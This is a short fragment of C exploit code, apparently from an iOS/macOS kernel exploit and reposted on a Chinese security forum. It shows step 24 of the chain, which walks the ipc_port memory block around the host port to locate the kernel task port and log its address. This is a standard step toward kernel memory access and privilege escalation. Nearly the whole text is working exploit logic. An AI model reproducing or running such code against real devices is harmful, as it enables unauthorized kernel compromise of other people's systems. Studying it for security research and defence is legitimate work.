 // 24\. Now we'll iterate through all the ports in the host port's block to try and find the
// kernel task port, which will give us the address of the kernel task.
kernel_task = 0;
uint64_t port_block = host_port_address & ~(BLOCK_SIZE(ipc_port) - 1);
iterate_ipc_ports(BLOCK_SIZE(ipc_port), ^(size_t port_offset, bool *stop) {
uint64_t candidate_port = port_block + port_offset;
bool found = stage1_check_kernel_task_port(candidate_port, &kernel_task);
*stop = found;
});
// Make sure we got the kernel_task's address.
if (kernel_task == 0) {
ERROR("could not find kernel_task port");
fail();
}
INFO("kernel_task is at 0x%016llx", kernel_task);
先知社区